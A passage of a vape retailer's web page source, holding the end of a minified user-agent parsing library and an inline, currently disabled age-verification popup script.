\(([\w\.]+)/i],[NAME,[VERSION,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[NAME,[VERSION,/[^\d\.]+./,EMPTY]]],cpu:[[/\b(?:(amd|x|x86[-_]?|wow|win)64)\b/i],[[ARCHITECTURE,"amd64"]],[/(ia32(?=;))/i,/((?:i[346]|x)86)[;\)]/i],[[ARCHITECTURE,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[ARCHITECTURE,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[ARCHITECTURE,"armhf"]],[/windows (ce|mobile); ppc;/i],[[ARCHITECTURE,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[ARCHITECTURE,/ower/,EMPTY,lowerize]],[/(sun4\w)[;\)]/i],[[ARCHITECTURE,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[ARCHITECTURE,lowerize]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[MODEL,[VENDOR,SAMSUNG],[TYPE,TABLET]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[MODEL,[VENDOR,SAMSUNG],[TYPE,MOBILE]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[MODEL,[VENDOR,APPLE],[TYPE,MOBILE]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[MODEL,[VENDOR,APPLE],[TYPE,TABLET]],[/(macintosh);/i],[MODEL,[VENDOR,APPLE]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[MODEL,[VENDOR,SHARP],[TYPE,MOBILE]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[MODEL,[VENDOR,HUAWEI],[TYPE,TABLET]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[MODEL,[VENDOR,HUAWEI],[TYPE,MOBILE]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[MODEL,/_/g," "],[VENDOR,XIAOMI],[TYPE,MOBILE]],[/oid[^\)]+; (2\d{4}(283|rpbf)[cgl])( bui|\))/i,/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[MODEL,/_/g," "],[VENDOR,XIAOMI],[TYPE,TABLET]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[MODEL,[VENDOR,"OPPO"],[TYPE,MOBILE]],[/\b(opd2\d{3}a?) bui/i],[MODEL,[VENDOR,"OPPO"],[TYPE,TABLET]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[MODEL,[VENDOR,"Vivo"],[TYPE,MOBILE]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[MODEL,[VENDOR,"Realme"],[TYPE,MOBILE]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[MODEL,[VENDOR,MOTOROLA],[TYPE,MOBILE]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[MODEL,[VENDOR,MOTOROLA],[TYPE,TABLET]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[MODEL,[VENDOR,LG],[TYPE,TABLET]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[MODEL,[VENDOR,LG],[TYPE,MOBILE]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[MODEL,[VENDOR,LENOVO],[TYPE,TABLET]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[MODEL,/_/g," "],[VENDOR,"Nokia"],[TYPE,MOBILE]],[/(pixel c)\b/i],[MODEL,[VENDOR,GOOGLE],[TYPE,TABLET]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[MODEL,[VENDOR,GOOGLE],[TYPE,MOBILE]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[MODEL,[VENDOR,SONY],[TYPE,MOBILE]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[MODEL,"Xperia Tablet"],[VENDOR,SONY],[TYPE,TABLET]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[MODEL,[VENDOR,"OnePlus"],[TYPE,MOBILE]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo[c-r]{2})( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[MODEL,[VENDOR,AMAZON],[TYPE,TABLET]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[MODEL,/(.+)/g,"Fire Phone $1"],[VENDOR,AMAZON],[TYPE,MOBILE]],[/(playbook);[-\w\),; ]+(rim)/i],[MODEL,VENDOR,[TYPE,TABLET]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[MODEL,[VENDOR,BLACKBERRY],[TYPE,MOBILE]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[MODEL,[VENDOR,ASUS],[TYPE,TABLET]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[MODEL,[VENDOR,ASUS],[TYPE,MOBILE]],[/(nexus 9)/i],[MODEL,[VENDOR,"HTC"],[TYPE,TABLET]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[VENDOR,[MODEL,/_/g," "],[TYPE,MOBILE]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[MODEL,[VENDOR,"Acer"],[TYPE,TABLET]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[MODEL,[VENDOR,"Meizu"],[TYPE,MOBILE]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[MODEL,[VENDOR,"Ulefone"],[TYPE,MOBILE]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron|infinix|tecno)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[VENDOR,MODEL,[TYPE,MOBILE]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i],[VENDOR,MODEL,[TYPE,TABLET]],[/(surface duo)/i],[MODEL,[VENDOR,MICROSOFT],[TYPE,TABLET]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[MODEL,[VENDOR,"Fairphone"],[TYPE,MOBILE]],[/(shield[\w ]+) b/i],[MODEL,[VENDOR,"Nvidia"],[TYPE,TABLET]],[/(sprint) (\w+)/i],[VENDOR,MODEL,[TYPE,MOBILE]],[/(kin\.[onetw]{3})/i],[[MODEL,/\./g," "],[VENDOR,MICROSOFT],[TYPE,MOBILE]],[/droid.+; ([c6]+|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[MODEL,[VENDOR,ZEBRA],[TYPE,TABLET]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[MODEL,[VENDOR,ZEBRA],[TYPE,MOBILE]],[/smart-tv.+(samsung)/i],[VENDOR,[TYPE,SMARTTV]],[/hbbtv.+maple;(\d+)/i],[[MODEL,/^/,"SmartTV"],[VENDOR,SAMSUNG],[TYPE,SMARTTV]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[VENDOR,LG],[TYPE,SMARTTV]],[/(apple) ?tv/i],[VENDOR,[MODEL,APPLE+" TV"],[TYPE,SMARTTV]],[/crkey/i],[[MODEL,CHROME+"cast"],[VENDOR,GOOGLE],[TYPE,SMARTTV]],[/droid.+aft(\w+)( bui|\))/i],[MODEL,[VENDOR,AMAZON],[TYPE,SMARTTV]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[MODEL,[VENDOR,SHARP],[TYPE,SMARTTV]],[/(bravia[\w ]+)( bui|\))/i],[MODEL,[VENDOR,SONY],[TYPE,SMARTTV]],[/(mitv-\w{5}) bui/i],[MODEL,[VENDOR,XIAOMI],[TYPE,SMARTTV]],[/Hbbtv.*(technisat) (.*);/i],[VENDOR,MODEL,[TYPE,SMARTTV]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[VENDOR,trim],[MODEL,trim],[TYPE,SMARTTV]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[TYPE,SMARTTV]],[/(ouya)/i,/(nintendo) (\w+)/i],[VENDOR,MODEL,[TYPE,CONSOLE]],[/droid.+; (shield) bui/i],[MODEL,[VENDOR,"Nvidia"],[TYPE,CONSOLE]],[/(playstation \w+)/i],[MODEL,[VENDOR,SONY],[TYPE,CONSOLE]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[MODEL,[VENDOR,MICROSOFT],[TYPE,CONSOLE]],[/((pebble))app/i],[VENDOR,MODEL,[TYPE,WEARABLE]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[MODEL,[VENDOR,APPLE],[TYPE,WEARABLE]],[/droid.+; (wt63?0{2,3})\)/i],[MODEL,[VENDOR,ZEBRA],[TYPE,WEARABLE]],[/droid.+; (glass) \d/i],[MODEL,[VENDOR,GOOGLE],[TYPE,XR]],[/(quest( \d| pro)?)/i],[MODEL,[VENDOR,FACEBOOK],[TYPE,XR]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[VENDOR,[TYPE,EMBEDDED]],[/(aeobc)\b/i],[MODEL,[VENDOR,AMAZON],[TYPE,EMBEDDED]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[MODEL,[TYPE,MOBILE]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[MODEL,[TYPE,TABLET]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[TYPE,TABLET]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[TYPE,MOBILE]],[/(android[-\w\. ]{0,9});.+buil/i],[MODEL,[VENDOR,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[VERSION,[NAME,EDGE+"HTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[VERSION,[NAME,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[NAME,VERSION],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[VERSION,NAME]],os:[[/microsoft (windows) (vista|xp)/i],[NAME,VERSION],[/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i],[NAME,[VERSION,strMapper,windowsVersionMap]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[VERSION,strMapper,windowsVersionMap],[NAME,WINDOWS]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[VERSION,/_/g,"."],[NAME,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[NAME,"macOS"],[VERSION,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[VERSION,NAME],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[NAME,VERSION],[/\(bb(10);/i],[VERSION,[NAME,BLACKBERRY]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[VERSION,[NAME,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[VERSION,[NAME,FIREFOX+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[VERSION,[NAME,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[VERSION,[NAME,"watchOS"]],[/crkey\/([\d\.]+)/i],[VERSION,[NAME,CHROME+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[NAME,"Chrome OS"],VERSION],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) (\w+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[NAME,VERSION],[/(sunos) ?([\w\.\d]*)/i],[[NAME,"Solaris"],VERSION],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[NAME,VERSION]]};var defaultProps=function(){var props={init:{},isIgnore:{},isIgnoreRgx:{},toString:{}};setProps.call(props.init,[[UA_BROWSER,[NAME,VERSION,MAJOR,TYPE]],[UA_CPU,[ARCHITECTURE]],[UA_DEVICE,[TYPE,MODEL,VENDOR]],[UA_ENGINE,[NAME,VERSION]],[UA_OS,[NAME,VERSION]]]);setProps.call(props.isIgnore,[[UA_BROWSER,[VERSION,MAJOR]],[UA_ENGINE,[VERSION]],[UA_OS,[VERSION]]]);setProps.call(props.isIgnoreRgx,[[UA_BROWSER,/ ?browser$/i],[UA_OS,/ ?os$/i]]);setProps.call(props.toString,[[UA_BROWSER,[NAME,VERSION]],[UA_CPU,[ARCHITECTURE]],[UA_DEVICE,[VENDOR,MODEL]],[UA_ENGINE,[NAME,VERSION]],[UA_OS,[NAME,VERSION]]]);return props}();var createIData=function(item,itemType){var init_props=defaultProps.init[itemType],is_ignoreProps=defaultProps.isIgnore[itemType]||0,is_ignoreRgx=defaultProps.isIgnoreRgx[itemType]||0,toString_props=defaultProps.toString[itemType]||0;function IData(){setProps.call(this,init_props)}IData.prototype.getItem=function(){return item};IData.prototype.withClientHints=function(){if(!NAVIGATOR_UADATA){return item.parseCH().get()}return NAVIGATOR_UADATA.getHighEntropyValues(CH_ALL_VALUES).then(function(res){return item.setCH(new UACHData(res,false)).parseCH().get()})};IData.prototype.withFeatureCheck=function(){return item.detectFeature().get()};if(itemType!=UA_RESULT){IData.prototype.is=function(strToCheck){var is=false;for(var i in this){if(this.hasOwnProperty(i)&&!has(is_ignoreProps,i)&&lowerize(is_ignoreRgx?strip(is_ignoreRgx,this[i]):this[i])==lowerize(is_ignoreRgx?strip(is_ignoreRgx,strToCheck):strToCheck)){is=true;if(strToCheck!=UNDEF_TYPE)break}else if(strToCheck==UNDEF_TYPE&&is){is=!is;break}}return is};IData.prototype.toString=function(){var str=EMPTY;for(var i in toString_props){if(typeof this[toString_props[i]]!==UNDEF_TYPE){str+=(str?" ":EMPTY)+this[toString_props[i]]}}return str||UNDEF_TYPE}}if(!NAVIGATOR_UADATA){IData.prototype.then=function(cb){var that=this;var IDataResolve=function(){for(var prop in that){if(that.hasOwnProperty(prop)){this[prop]=that[prop]}}};IDataResolve.prototype={is:IData.prototype.is,toString:IData.prototype.toString};var resolveData=new IDataResolve;cb(resolveData);return resolveData}}return new IData};function UACHData(uach,isHttpUACH){uach=uach||{};setProps.call(this,CH_ALL_VALUES);if(isHttpUACH){setProps.call(this,[[BRANDS,itemListToArray(uach[CH_HEADER])],[FULLVERLIST,itemListToArray(uach[CH_HEADER_FULL_VER_LIST])],[MOBILE,/\?1/.test(uach[CH_HEADER_MOBILE])],[MODEL,stripQuotes(uach[CH_HEADER_MODEL])],[PLATFORM,stripQuotes(uach[CH_HEADER_PLATFORM])],[PLATFORMVER,stripQuotes(uach[CH_HEADER_PLATFORM_VER])],[ARCHITECTURE,stripQuotes(uach[CH_HEADER_ARCH])],[FORMFACTORS,itemListToArray(uach[CH_HEADER_FORM_FACTORS])],[BITNESS,stripQuotes(uach[CH_HEADER_BITNESS])]])}else{for(var prop in uach){if(this.hasOwnProperty(prop)&&typeof uach[prop]!==UNDEF_TYPE)this[prop]=uach[prop]}}}function UAItem(itemType,ua,rgxMap,uaCH){this.get=function(prop){if(!prop)return this.data;return this.data.hasOwnProperty(prop)?this.data[prop]:undefined};this.set=function(prop,val){this.data[prop]=val;return this};this.setCH=function(ch){this.uaCH=ch;return this};this.detectFeature=function(){if(NAVIGATOR&&NAVIGATOR.userAgent==this.ua){switch(this.itemType){case UA_BROWSER:if(NAVIGATOR.brave&&typeof NAVIGATOR.brave.isBrave==FUNC_TYPE){this.set(NAME,"Brave")}break;case UA_DEVICE:if(!this.get(TYPE)&&NAVIGATOR_UADATA&&NAVIGATOR_UADATA[MOBILE]){this.set(TYPE,MOBILE)}if(this.get(MODEL)=="Macintosh"&&NAVIGATOR&&typeof NAVIGATOR.standalone!==UNDEF_TYPE&&NAVIGATOR.maxTouchPoints&&NAVIGATOR.maxTouchPoints>2){this.set(MODEL,"iPad").set(TYPE,TABLET)}break;case UA_OS:if(!this.get(NAME)&&NAVIGATOR_UADATA&&NAVIGATOR_UADATA[PLATFORM]){this.set(NAME,NAVIGATOR_UADATA[PLATFORM])}break;case UA_RESULT:var data=this.data;var detect=function(itemType){return data[itemType].getItem().detectFeature().get()};this.set(UA_BROWSER,detect(UA_BROWSER)).set(UA_CPU,detect(UA_CPU)).set(UA_DEVICE,detect(UA_DEVICE)).set(UA_ENGINE,detect(UA_ENGINE)).set(UA_OS,detect(UA_OS))}}return this};this.parseUA=function(){if(this.itemType!=UA_RESULT){rgxMapper.call(this.data,this.ua,this.rgxMap)}if(this.itemType==UA_BROWSER){this.set(MAJOR,majorize(this.get(VERSION)))}return this};this.parseCH=function(){var uaCH=this.uaCH,rgxMap=this.rgxMap;switch(this.itemType){case UA_BROWSER:var brands=uaCH[FULLVERLIST]||uaCH[BRANDS],prevName;if(brands){for(var i in brands){var brandName=strip(/(Google|Microsoft) /,brands[i].brand||brands[i]),brandVersion=brands[i].version;if(!/not.a.brand/i.test(brandName)&&(!prevName||/chrom/i.test(prevName)&&!/chromi/i.test(brandName))){this.set(NAME,brandName).set(VERSION,brandVersion).set(MAJOR,majorize(brandVersion));prevName=brandName}}}break;case UA_CPU:var archName=uaCH[ARCHITECTURE];if(archName){if(archName&&uaCH[BITNESS]=="64")archName+="64";rgxMapper.call(this.data,archName+";",rgxMap)}break;case UA_DEVICE:if(uaCH[MOBILE]){this.set(TYPE,MOBILE)}if(uaCH[MODEL]){this.set(MODEL,uaCH[MODEL])}if(uaCH[MODEL]=="Xbox"){this.set(TYPE,CONSOLE).set(VENDOR,MICROSOFT)}if(uaCH[FORMFACTORS]){var ff;if(typeof uaCH[FORMFACTORS]!=="string"){var idx=0;while(!ff&&idx<uaCH[FORMFACTORS].length){ff=strMapper(uaCH[FORMFACTORS][idx++],formFactorsMap)}}else{ff=strMapper(uaCH[FORMFACTORS],formFactorsMap)}this.set(TYPE,ff)}break;case UA_OS:var osName=uaCH[PLATFORM];if(osName){var osVersion=uaCH[PLATFORMVER];if(osName==WINDOWS)osVersion=parseInt(majorize(osVersion),10)>=13?"11":"10";this.set(NAME,osName).set(VERSION,osVersion)}if(this.get(NAME)==WINDOWS&&uaCH[MODEL]=="Xbox"){this.set(NAME,"Xbox").set(VERSION,undefined)}break;case UA_RESULT:var data=this.data;var parse=function(itemType){return data[itemType].getItem().setCH(uaCH).parseCH().get()};this.set(UA_BROWSER,parse(UA_BROWSER)).set(UA_CPU,parse(UA_CPU)).set(UA_DEVICE,parse(UA_DEVICE)).set(UA_ENGINE,parse(UA_ENGINE)).set(UA_OS,parse(UA_OS))}return this};setProps.call(this,[["itemType",itemType],["ua",ua],["uaCH",uaCH],["rgxMap",rgxMap],["data",createIData(this,itemType)]]);return this}function UAParser(ua,extensions,headers){if(typeof ua===OBJ_TYPE){if(isExtensions(ua,true)){if(typeof extensions===OBJ_TYPE){headers=extensions}extensions=ua}else{headers=ua;extensions=undefined}ua=undefined}else if(typeof ua===STR_TYPE&&!isExtensions(extensions,true)){headers=extensions;extensions=undefined}if(!(this instanceof UAParser)){return new UAParser(ua,extensions,headers).getResult()}var userAgent=typeof ua===STR_TYPE?ua:NAVIGATOR&&NAVIGATOR.userAgent?NAVIGATOR.userAgent:headers&&headers[USER_AGENT]?headers[USER_AGENT]:EMPTY,httpUACH=new UACHData(headers,true),regexMap=extensions?extend(defaultRegexes,extensions):defaultRegexes,createItemFunc=function(itemType){if(itemType==UA_RESULT){return function(){return new UAItem(itemType,userAgent,regexMap,httpUACH).set("ua",userAgent).set(UA_BROWSER,this.getBrowser()).set(UA_CPU,this.getCPU()).set(UA_DEVICE,this.getDevice()).set(UA_ENGINE,this.getEngine()).set(UA_OS,this.getOS()).get()}}else{return function(){return new UAItem(itemType,userAgent,regexMap[itemType],httpUACH).parseUA().get()}}};setProps.call(this,[["getBrowser",createItemFunc(UA_BROWSER)],["getCPU",createItemFunc(UA_CPU)],["getDevice",createItemFunc(UA_DEVICE)],["getEngine",createItemFunc(UA_ENGINE)],["getOS",createItemFunc(UA_OS)],["getResult",createItemFunc(UA_RESULT)],["getUA",function(){return userAgent}],["setUA",function(ua){if(isString(ua))userAgent=ua.length>UA_MAX_LENGTH?trim(ua,UA_MAX_LENGTH):ua;return this}]]).setUA(userAgent);return this}UAParser.VERSION=LIBVERSION;UAParser.BROWSER=enumerize([NAME,VERSION,MAJOR,TYPE]);UAParser.CPU=enumerize([ARCHITECTURE]);UAParser.DEVICE=enumerize([MODEL,VENDOR,TYPE,CONSOLE,MOBILE,SMARTTV,TABLET,WEARABLE,EMBEDDED]);UAParser.ENGINE=UAParser.OS=enumerize([NAME,VERSION]);if(typeof exports!==UNDEF_TYPE){if(typeof module!==UNDEF_TYPE&&module.exports){exports=module.exports=UAParser}exports.UAParser=UAParser}else{if(typeof define===FUNC_TYPE&&define.amd){define(function(){return UAParser})}else if(isWindow){window.UAParser=UAParser}}var $=isWindow&&(window.jQuery||window.Zepto);if($&&!$.ua){var parser=new UAParser;$.ua=parser.getResult();$.ua.get=function(){return parser.getUA()};$.ua.set=function(ua){parser.setUA(ua);var result=parser.getResult();for(var prop in result){$.ua[prop]=result[prop]}}}})(typeof window==="object"?window:this);
        </script>
        
        <script>
           
            async function uniAgeVerification() {
                const styles = `
                  @media (max-width: 768px) {
                    .uni-modal-content {
                      margin-left: 10px; 
                      margin-right: 10px; 
                    }
                  }
                
                  .uni-modal {
                    font-family: Montserat, sans-serif;
                    display: flex;
                    justify-content: center;
                    align-items: center;
                    position: fixed;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background: rgba(0, 0, 0, 0.3);
                    z-index: 999999;
                  }
                
                  .uni-modal-content {
                    background: #3a2a2f;
                    padding: 20px;
                    border-radius: 8px;
                    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
                    max-width: 500px;
                    text-align: center;
                    position: relative;
                    overflow: hidden;
                  }
                
                  .uni-modal-header {
                    background-color: #3a2a2f;
                    color: #ffffff;
                    font-size: 14px;
                    font-weight: bold;
                    text-transform: uppercase;
                    width: 100%;
                    height: 30px;
                    position: absolute;
                    top: 0;
                    left: 0;
                    display: flex;
                    justify-content: center;
                    align-items: center;
                  }
                
                  .uni-modal-content-inner {
                    margin-top: 40px; /* Offset for the header */
                  }
                
                  .uni-logo-container {
                    display: flex;
                    justify-content: center;
                    max-width: 200px;
                    margin: 0 auto;
                  }
                
                  .uni-logo {
                    width: 300px;
                    height: 100%;
                    margin-bottom: 20px;
                  }
                
                  .uni-button-container {
                    display: flex;
                    justify-content: space-around;
                    margin-top: 15px;
                    gap: 10px;
                  }
                
                  .uni-button-container button {
                    background-color: #c49e62;
                    color: #3a2a2f;
                    border: 1px solid #000000;
                    border-radius: 5px;
                    padding: 10px 20px;
                    cursor: pointer;
                    font-weight: bold;
                    width: 100%;
                  }
                
                  .uni-button-container button:hover {
                    background-color: #ffffff;
                  }
                
                  .uni-button-container button:focus {
                    outline: none;
                  }
                
                  .uni-button-container button.disagree {
                    background-color: #e9e2dd;
                    color: #3a2a2f;
                    border: 1px solid #000000;
                  }
                
                  .uni-button-container button.disagree:hover {
                    background-color: #c49e62;
                    color: #000000;
                  }
                
                  .uni-modal-content p {
                    color: #e9e2dd;
                    margin-bottom: 10px;
                    line-height: 1.5;
                  }
                
                  .uni-modal-content strong {
                    font-weight: bold;
                  }
                `;
                
                const styleSheet = document.createElement("style");
                styleSheet.type = "text/css";
                styleSheet.innerText = styles;
                document.head.appendChild(styleSheet);
                
                async function createAgeVerificationModal() {
                    return new Promise((resolve) => {
                      const modal = document.createElement("div");
                      modal.id = "age-verification-modal";
                      modal.classList.add("uni-modal");
                    
                      modal.innerHTML = `
                          <div class="uni-modal-content">
                            <div class="uni-modal-header">AGE VERIFICATION</div>
                            <div class="uni-modal-content-inner">
                              <div class="uni-logo-container">
                                <img style="filter: invert(100%);" src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/300x60/general_vape-logo-2_1679941698__52704.original.png" alt="GeneralVape Logo" class="uni-logo" loading="lazy" width="300" height="60">
                              </div>
                              <p>Please confirm that you are 21 years of age or older to proceed with this purchase. We perform age verification checks before processing any payments.</p>
                              <div class="uni-button-container">
                                <button id="agree" class="agree">Agree</button>
                                <button id="disagree" class="disagree">Disagree</button>
                              </div>
                            </div>
                          </div>
                        `;
                    
                      document.body.appendChild(modal);
                    
                      const agreeButton = modal.querySelector("#agree");
                      const disagreeButton = modal.querySelector("#disagree");
                    
                      agreeButton.addEventListener("click", function () {
                        localStorage.setItem("uni-age-verified", "true");
                        modal.style.display = "none";
                        resolve(true);
                      });
                    
                      disagreeButton.addEventListener("click", function () {
                        window.location.href = "https://google.com/";
                      });
                    });
                }
                
                async function showAgeVerificationModal() {
                    if (localStorage.getItem("uni-age-verified") !== "true") {
                      if (!document.getElementById("age-verification-modal")) {
                        await createAgeVerificationModal();
                      } else {
                        document.getElementById("age-verification-modal").style.display = "flex";
                      }
                    }
                }
                
                if (document.readyState === "loading") {
                    document.addEventListener('DOMContentLoaded', async () => {
                      await showAgeVerificationModal();
                    });
                } else {
                    await showAgeVerificationModal();
                }
            }

            //setTimeout(uniAgeVerification, 500); 
            
        </script>
        <script>
